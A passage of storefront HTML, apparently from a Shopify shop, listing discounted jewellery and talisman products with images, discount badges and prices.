  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>DESCUENTO  11%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25782929424758__featured_collection_WnTdhw-5925603049622"
            
          >
            <a
              href="/en/products/pulsera-budista-tibetana-nudos-de-la-suerte-con-nudo-infinito"
              id="CardLink-template--25782929424758__featured_collection_WnTdhw-5925603049622"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25782929424758__featured_collection_WnTdhw-5925603049622 Badge-template--25782929424758__featured_collection_WnTdhw-5925603049622"
            >
              HARMONY - Set of handmade Buddhist Lucky Knot Bracelets
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="5925603049622" data-rating="5.0" data-raters="8"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>€14.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>€14.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>€16.99</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge top left"><span
              id="Badge-template--25782929424758__featured_collection_WnTdhw-5925603049622"
              class="badge badge--bottom-left color-accent-2"
            >
              11%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--25782929424758__featured_collection_WnTdhw-2"
            class="grid__item slider__slide"
          >
            

<link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-rating.css?v=24573085263941240431753197767" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//rivabeautyshop.com/cdn/shop/files/S0559a766faab48cba2cadddc7da455be0.webp?v=1724361901&width=165 165w,//rivabeautyshop.com/cdn/shop/files/S0559a766faab48cba2cadddc7da455be0.webp?v=1724361901&width=360 360w,//rivabeautyshop.com/cdn/shop/files/S0559a766faab48cba2cadddc7da455be0.webp?v=1724361901&width=533 533w,//rivabeautyshop.com/cdn/shop/files/S0559a766faab48cba2cadddc7da455be0.webp?v=1724361901&width=720 720w,//rivabeautyshop.com/cdn/shop/files/S0559a766faab48cba2cadddc7da455be0.webp?v=1724361901 800w
                "
                src="//rivabeautyshop.com/cdn/shop/files/S0559a766faab48cba2cadddc7da455be0.webp?v=1724361901&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="OM MANI PADME HUM PENDANT TIBETAN TALISMAN PENDANT"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              <img
                  srcset="//rivabeautyshop.com/cdn/shop/files/S08be8dc800214a12bcb2dfb2110cded6e_43838fb4-1de3-4767-a9f4-85556496fd12.webp?v=1724361901&width=165 165w,//rivabeautyshop.com/cdn/shop/files/S08be8dc800214a12bcb2dfb2110cded6e_43838fb4-1de3-4767-a9f4-85556496fd12.webp?v=1724361901&width=360 360w,//rivabeautyshop.com/cdn/shop/files/S08be8dc800214a12bcb2dfb2110cded6e_43838fb4-1de3-4767-a9f4-85556496fd12.webp?v=1724361901&width=533 533w,//rivabeautyshop.com/cdn/shop/files/S08be8dc800214a12bcb2dfb2110cded6e_43838fb4-1de3-4767-a9f4-85556496fd12.webp?v=1724361901&width=720 720w,//rivabeautyshop.com/cdn/shop/files/S08be8dc800214a12bcb2dfb2110cded6e_43838fb4-1de3-4767-a9f4-85556496fd12.webp?v=1724361901 800w
                  "
                  src="//rivabeautyshop.com/cdn/shop/files/S08be8dc800214a12bcb2dfb2110cded6e_43838fb4-1de3-4767-a9f4-85556496fd12.webp?v=1724361901&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="856"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en/products/colgante-om-mani-padme-hum-colgante-tibetano"
                id="StandardCardNoMediaLink-template--25782929424758__featured_collection_WnTdhw-8177077026966"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25782929424758__featured_collection_WnTdhw-8177077026966 NoMediaStandardBadge-template--25782929424758__featured_collection_WnTdhw-8177077026966"
              >
                OM MANI PADME HUM PENDANT TIBETAN TALISMAN PENDANT
              </a>
            </h3>
          </div>
          <div class="card__badge top left"><span
                id="NoMediaStandardBadge-template--25782929424758__featured_collection_WnTdhw-8177077026966"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-1"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>DESCUENTO  25%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25782929424758__featured_collection_WnTdhw-8177077026966"
            
          >
            <a
              href="/en/products/colgante-om-mani-padme-hum-colgante-tibetano"
              id="CardLink-template--25782929424758__featured_collection_WnTdhw-8177077026966"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25782929424758__featured_collection_WnTdhw-8177077026966 Badge-template--25782929424758__featured_collection_WnTdhw-8177077026966"
            >
              OM MANI PADME HUM PENDANT TIBETAN TALISMAN PENDANT
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8177077026966" data-rating="5.0" data-raters="2"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>€29.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>€29.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>€39.99</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge top left"><span
              id="Badge-template--25782929424758__featured_collection_WnTdhw-8177077026966"
              class="badge badge--bottom-left color-accent-2"
            >
              25%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--25782929424758__featured_collection_WnTdhw-3"
            class="grid__item slider__slide"
          >
            

<link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-rating.css?v=24573085263941240431753197767" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//rivabeautyshop.com/cdn/shop/files/46370C39-13D0-48F1-B165-E147DCFB6A58copia.jpg?v=1753803209&width=165 165w,//rivabeautyshop.com/cdn/shop/files/46370C39-13D0-48F1-B165-E147DCFB6A58copia.jpg?v=1753803209&width=360 360w,//rivabeautyshop.com/cdn/shop/files/46370C39-13D0-48F1-B165-E147DCFB6A58copia.jpg?v=1753803209&width=533 533w,//rivabeautyshop.com/cdn/shop/files/46370C39-13D0-48F1-B165-E147DCFB6A58copia.jpg?v=1753803209&width=720 720w,//rivabeautyshop.com/cdn/shop/files/46370C39-13D0-48F1-B165-E147DCFB6A58copia.jpg?v=1753803209&width=940 940w,//rivabeautyshop.com/cdn/shop/files/46370C39-13D0-48F1-B165-E147DCFB6A58copia.jpg?v=1753803209&width=1066 1066w,//rivabeautyshop.com/cdn/shop/files/46370C39-13D0-48F1-B165-E147DCFB6A58copia.jpg?v=1753803209 2500w
                "
                src="//rivabeautyshop.com/cdn/shop/files/46370C39-13D0-48F1-B165-E147DCFB6A58copia.jpg?v=1753803209&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Cruz de Madera para coche con dispositivo NFC"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2500"
                height="2500"
              >
              <img
                  srcset="//rivabeautyshop.com/cdn/shop/files/6FAE8B3C-554D-4EDB-94E2-1DF3A06CA066.png?v=1753803209&width=165 165w,//rivabeautyshop.com/cdn/shop/files/6FAE8B3C-554D-4EDB-94E2-1DF3A06CA066.png?v=1753803209&width=360 360w,//rivabeautyshop.com/cdn/shop/files/6FAE8B3C-554D-4EDB-94E2-1DF3A06CA066.png?v=1753803209&width=533 533w,//rivabeautyshop.com/cdn/shop/files/6FAE8B3C-554D-4EDB-94E2-1DF3A06CA066.png?v=1753803209&width=720 720w,//rivabeautyshop.com/cdn/shop/files/6FAE8B3C-554D-4EDB-94E2-1DF3A06CA066.png?v=1753803209&width=940 940w,//rivabeautyshop.com/cdn/shop/files/6FAE8B3C-554D-4EDB-94E2-1DF3A06CA066.png?v=1753803209&width=1066 1066w,//rivabeautyshop.com/cdn/shop/files/6FAE8B3C-554D-4EDB-94E2-1DF3A06CA066.png?v=1753803209 2500w
                  "
                  src="//rivabeautyshop.com/cdn/shop/files/6FAE8B3C-554D-4EDB-94E2-1DF3A06CA066.png?v=1753803209&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2500"
                  height="2500"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en/products/cruz-de-madera-para-coche-con-dispositivo-nfc"
                id="StandardCardNoMediaLink-template--25782929424758__featured_collection_WnTdhw-15241824534902"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25782929424758__featured_collection_WnTdhw-15241824534902 NoMediaStandardBadge-template--25782929424758__featured_collection_WnTdhw-15241824534902"
              >
                Cruz de Madera para coche con dispositivo NFC
              </a>
            </h3>
          </div>
          <div class="card__badge top left"><span
                id="NoMediaStandardBadge-template--25782929424758__featured_collection_WnTdhw-15241824534902"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-1"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>DESCUENTO  54%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25782929424758__featured_collection_WnTdhw-15241824534902"
            
          >
            <a
              href="/en/products/cruz-de-madera-para-coche-con-dispositivo-nfc"
              id="CardLink-template--25782929424758__featured_collection_WnTdhw-15241824534902"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25782929424758__featured_collection_WnTdhw-15241824534902 Badge-template--25782929424758__featured_collection_WnTdhw-15241824534902"
            >
              Cruz de Madera para coche con dispositivo NFC
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="15241824534902" data-rating="" data-raters=""></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>€17.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>€17.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>€39.85</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge top left"><span
              id="Badge-template--25782929424758__featured_collection_WnTdhw-15241824534902"
              class="badge badge--bottom-left color-accent-2"
            >
              54%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--25782929424758__featured_collection_WnTdhw-4"
            class="grid__item slider__slide"
          >
            

<link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-rating.css?v=24573085263941240431753197767" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//rivabeautyshop.com/cdn/shop/files/Hb2ee5773e7144011a478a902ba365ca7x_24_11zon.jpg?v=1748710175&width=165 165w,//rivabeautyshop.com/cdn/shop/files/Hb2ee5773e7144011a478a902ba365ca7x_24_11zon.jpg?v=1748710175&width=360 360w,//rivabeautyshop.com/cdn/shop/files/Hb2ee5773e7144011a478a902ba365ca7x_24_11zon.jpg?v=1748710175&width=533 533w,//rivabeautyshop.com/cdn/shop/files/Hb2ee5773e7144011a478a902ba365ca7x_24_11zon.jpg?v=1748710175&width=720 720w,//rivabeautyshop.com/cdn/shop/files/Hb2ee5773e7144011a478a902ba365ca7x_24_11zon.jpg?v=1748710175&width=940 940w,//rivabeautyshop.com/cdn/shop/files/Hb2ee5773e7144011a478a902ba365ca7x_24_11zon.jpg?v=1748710175 1000w
                "
                src="//rivabeautyshop.com/cdn/shop/files/Hb2ee5773e7144011a478a902ba365ca7x_24_11zon.jpg?v=1748710175&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Colgante Inicial Bubble Multicolor | Baño de Oro 18K y Circonitas Arcoíris"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
              >
              <img
                  srcset="//rivabeautyshop.com/cdn/shop/files/e821f634-0a2a-4630-92be-7b0384b9371b_1_11zon.jpg?v=1748710175&width=165 165w,//rivabeautyshop.com/cdn/shop/files/e821f634-0a2a-4630-92be-7b0384b9371b_1_11zon.jpg?v=1748710175&width=360 360w,//rivabeautyshop.com/cdn/shop/files/e821f634-0a2a-4630-92be-7b0384b9371b_1_11zon.jpg?v=1748710175&width=533 533w,//rivabeautyshop.com/cdn/shop/files/e821f634-0a2a-4630-92be-7b0384b9371b_1_11zon.jpg?v=1748710175&width=720 720w,//rivabeautyshop.com/cdn/shop/files/e821f634-0a2a-4630-92be-7b0384b9371b_1_11zon.jpg?v=1748710175&width=940 940w,//rivabeautyshop.com/cdn/shop/files/e821f634-0a2a-4630-92be-7b0384b9371b_1_11zon.jpg?v=1748710175&width=1066 1066w,//rivabeautyshop.com/cdn/shop/files/e821f634-0a2a-4630-92be-7b0384b9371b_1_11zon.jpg?v=1748710175 1125w
                  "
                  src="//rivabeautyshop.com/cdn/shop/files/e821f634-0a2a-4630-92be-7b0384b9371b_1_11zon.jpg?v=1748710175&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1125"
                  height="1109"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en/products/colgante-letra-inicial-bubble-con-circonitas-de-color"
                id="StandardCardNoMediaLink-template--25782929424758__featured_collection_WnTdhw-15200732676470"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25782929424758__featured_collection_WnTdhw-15200732676470 NoMediaStandardBadge-template--25782929424758__featured_collection_WnTdhw-15200732676470"
              >
                Colgante Inicial Bubble Multicolor | Baño de Oro 18K y Circonitas Arcoíris
              </a>
            </h3>
          </div>
          <div class="card__badge top left"><span
                id="NoMediaStandardBadge-template--25782929424758__featured_collection_WnTdhw-15200732676470"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-1"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>DESCUENTO  25%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25782929424758__featured_collection_WnTdhw-15200732676470"
            
          >
            <a
              href="/en/products/colgante-letra-inicial-bubble-con-circonitas-de-color"
              id="CardLink-template--25782929424758__featured_collection_WnTdhw-15200732676470"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25782929424758__featured_collection_WnTdhw-15200732676470 Badge-template--25782929424758__featured_collection_WnTdhw-15200732676470"
            >
              Colgante Inicial Bubble Multicolor | Baño de Oro 18K y Circonitas Arcoíris
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="15200732676470" data-rating="" data-raters=""></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>€29.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>€29.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>€40.00</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge top left"><span
              id="Badge-template--25782929424758__featured_collection_WnTdhw-15200732676470"
              class="badge badge--bottom-left color-accent-2"
            >
              25%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--25782929424758__featured_collection_WnTdhw-5"
            class="grid__item slider__slide"
          >
            

<link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-rating.css?v=24573085263941240431753197767" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//rivabeautyshop.com/cdn/shop/files/13_67f6a616-7005-4796-b3e0-a376b7db6c33.jpg?v=1754606163&width=165 165w,//rivabeautyshop.com/cdn/shop/files/13_67f6a616-7005-4796-b3e0-a376b7db6c33.jpg?v=1754606163&width=360 360w,//rivabeautyshop.com/cdn/shop/files/13_67f6a616-7005-4796-b3e0-a376b7db6c33.jpg?v=1754606163&width=533 533w,//rivabeautyshop.com/cdn/shop/files/13_67f6a616-7005-4796-b3e0-a376b7db6c33.jpg?v=1754606163&width=720 720w,//rivabeautyshop.com/cdn/shop/files/13_67f6a616-7005-4796-b3e0-a376b7db6c33.jpg?v=1754606163 804w
                "
                src="//rivabeautyshop.com/cdn/shop/files/13_67f6a616-7005-4796-b3e0-a376b7db6c33.jpg?v=1754606163&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Tobillera Minimalista Doble Cadena | Tobillera Elegante Resistente y Atemporal (2x1)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="804"
                height="804"
              >
              <img
                  srcset="//rivabeautyshop.com/cdn/shop/files/11_eca46068-48c2-40c0-96d9-a4d90598ed34.jpg?v=1754606163&width=165 165w,//rivabeautyshop.com/cdn/shop/files/11_eca46068-48c2-40c0-96d9-a4d90598ed34.jpg?v=1754606163&width=360 360w,//rivabeautyshop.com/cdn/shop/files/11_eca46068-48c2-40c0-96d9-a4d90598ed34.jpg?v=1754606163&width=533 533w,//rivabeautyshop.com/cdn/shop/files/11_eca46068-48c2-40c0-96d9-a4d90598ed34.jpg?v=1754606163&width=720 720w,//rivabeautyshop.com/cdn/shop/files/11_eca46068-48c2-40c0-96d9-a4d90598ed34.jpg?v=1754606163 800w
                  "
                  src="//rivabeautyshop.com/cdn/shop/files/11_eca46068-48c2-40c0-96d9-a4d90598ed34.jpg?v=1754606163&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en/products/tobillera-minimalista-doble-cadena-tobillera-elegante-resistente-y-atemporal"
                id="StandardCardNoMediaLink-template--25782929424758__featured_collection_WnTdhw-15227260830070"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25782929424758__featured_collection_WnTdhw-15227260830070 NoMediaStandardBadge-template--25782929424758__featured_collection_WnTdhw-15227260830070"
              >
                Tobillera Minimalista Doble Cadena | Tobillera Elegante Resistente y Atemporal (2x1)
              </a>
            </h3>
          </div>
          <div class="card__badge top left"><span
                id="NoMediaStandardBadge-template--25782929424758__featured_collection_WnTdhw-15227260830070"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-1"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>DESCUENTO  31%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25782929424758__featured_collection_WnTdhw-15227260830070"
            
          >
            <a
              href="/en/products/tobillera-minimalista-doble-cadena-tobillera-elegante-resistente-y-atemporal"
              id="CardLink-template--25782929424758__featured_collection_WnTdhw-15227260830070"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25782929424758__featured_collection_WnTdhw-15227260830070 Badge-template--25782929424758__featured_collection_WnTdhw-15227260830070"
            >
              Tobillera Minimalista Doble Cadena | Tobillera Elegante Resistente y Atemporal (2x1)
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="15227260830070" data-rating="" data-raters=""></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>€32.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>€32.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>€48.45</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge top left"><span
              id="Badge-template--25782929424758__featured_collection_WnTdhw-15227260830070"
              class="badge badge--bottom-left color-accent-2"
            >
              31%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--25782929424758__featured_collection_WnTdhw-6"
            class="grid__item slider__slide"
          >
            

<link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-rating.css?v=24573085263941240431753197767" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//rivabeautyshop.com/cdn/shop/files/FullSizeRender_05f39e0d-b135-4839-a24d-0784abbb0e4a.jpg?v=1761235041&width=165 165w,//rivabeautyshop.com/cdn/shop/files/FullSizeRender_05f39e0d-b135-4839-a24d-0784abbb0e4a.jpg?v=1761235041&width=360 360w,//rivabeautyshop.com/cdn/shop/files/FullSizeRender_05f39e0d-b135-4839-a24d-0784abbb0e4a.jpg?v=1761235041&width=533 533w,//rivabeautyshop.com/cdn/shop/files/FullSizeRender_05f39e0d-b135-4839-a24d-0784abbb0e4a.jpg?v=1761235041&width=720 720w,//rivabeautyshop.com/cdn/shop/files/FullSizeRender_05f39e0d-b135-4839-a24d-0784abbb0e4a.jpg?v=1761235041&width=940 940w,//rivabeautyshop.com/cdn/shop/files/FullSizeRender_05f39e0d-b135-4839-a24d-0784abbb0e4a.jpg?v=1761235041 1024w
                "
                src="//rivabeautyshop.com/cdn/shop/files/FullSizeRender_05f39e0d-b135-4839-a24d-0784abbb0e4a.jpg?v=1761235041&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="TIGER EYE PENDANT WITH LEATHER CHAIN ​​(black) "
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1024"
                height="1024"
              >
              <img
                  srcset="//rivabeautyshop.com/cdn/shop/files/IMG_2072.jpg?v=1761235041&width=165 165w,//rivabeautyshop.com/cdn/shop/files/IMG_2072.jpg?v=1761235041&width=360 360w,//rivabeautyshop.com/cdn/shop/files/IMG_2072.jpg?v=1761235041&width=533 533w,//rivabeautyshop.com/cdn/shop/files/IMG_2072.jpg?v=1761235041&width=720 720w,//rivabeautyshop.com/cdn/shop/files/IMG_2072.jpg?v=1761235041&width=940 940w,//rivabeautyshop.com/cdn/shop/files/IMG_2072.jpg?v=1761235041&width=1066 1066w,//rivabeautyshop.com/cdn/shop/files/IMG_2072.jpg?v=1761235041 4000w
                  "
                  src="//rivabeautyshop.com/cdn/shop/files/IMG_2072.jpg?v=1761235041&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="4000"
                  height="4000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en/products/aros-dobles-tipo-huggie-dahlia"
                id="StandardCardNoMediaLink-template--25782929424758__featured_collection_WnTdhw-14859303289206"
                class="full-unstyled-link"
